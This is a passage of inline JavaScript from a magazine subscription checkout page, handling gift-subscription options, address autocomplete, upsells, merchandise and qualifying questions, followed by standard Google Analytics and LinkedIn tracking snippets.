			$(this).attr("disabled",false)
		});

		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}
	else
	{
		$("#bogo-section").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
	{
		//preorder selected hide payment area
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo')==1)
	{
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
		
		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});

	//bogo mailing address
	var bogo_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("bogo-address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	bogo_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(bogo_autocomplete, 'place_changed', function() {
		
	  	var place = bogo_autocomplete.getPlace();
		populateForm(place, "bogo-");	
	});
		
	
	//qualified check
	$(".qualifying-question").trigger("change");
	
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	if($("#bogo-checkbox").is(":checked"))
	{
		//console.log("checked!");
		$("#bogo-fields").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
	}
	else
	{
		//console.log("NO");
		$("#bogo-fields").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// QUALIFYING /////

$(".qualifying-question").on("change", function(e) {
	
	//loop through all of the qualifying questions and if they have answered the question compare it to the acceptable answers ... if they pick an unacceptable answer show the payment stuff?
	var qualifies = true;
	
	$(".qualifying-question").each(function() {
		if($(this).is(":checkbox") && $(this).is(":checked"))
		{
			var checkbox_qualifies = false;
			$(this).parent().parent().parent().find(':checkbox').each(function() {
				if($(this).is(":checked") && $(this).attr('qualifies')==1)
				{
					checkbox_qualifies = true;
				}
			});
			
			if(!checkbox_qualifies)
			{
				qualifies = false;
			}
		}
		else if($(this).is(":radio") && $(this).is(":checked"))
		{
			if($(this).attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
		else if($(this).is('select') && $(this).val()!="")
		{
			if($(this).find(":selected").attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
	});

	if(qualifies)
	{
		$("#not-qualified-text").hide();
		$("#payment-area-wrapper").hide();
		is_free = true;
		$("#purchase-summary-wrapper").hide();
		$("#subscription-submit-btn").html('Submit');

		//load the price section
		$("#prices-wrapper").load('/publication/qualified_subscriber_prices', {publication_id:1841, 'country_type':'', 'source':'', _token:token});
	}
	else
	{
		$("#not-qualified-text").show();
		$("#payment-area-wrapper").show();
		is_free = false;
		$("#purchase-summary-wrapper").show();
		$("#subscription-submit-btn").html('Place Your Order');

		//load the price section
		$("#prices-wrapper").load('/publication/unqualified_subscriber_prices', {publication_id:1841, 'country_type':'', 'source':'', _token:token}, function(){
			$("#prices-wrapper").find('a').each(function() {
				//console.log($(this).attr('href'));
				var original_href = $(this).attr('href');
				$(this).attr('href', original_href.replace('publication/unqualified_subscriber_prices', 'subscribe'));
				reload_purchase_summary();
			});
		});
	}
});

///// ADDITIONAL BOGO RECIPIENTS /////
$("#add-additional-bogo-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-bogo-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[4];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	$.post('/publication/add_bogo_recipient_fields', {next_recipient:next_recipient, publication_id:1841, country_type:"", _token:token}).done(function(data) {
		$('#additional-bogo-recipients').append(data);
		changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-bogo-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});
		
	});

});

$(".additional-bogo-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[4];
	changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-bogo-recipient", function(e) {
	$(this).parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-bogo-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_bogo_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-bogo-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
		
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
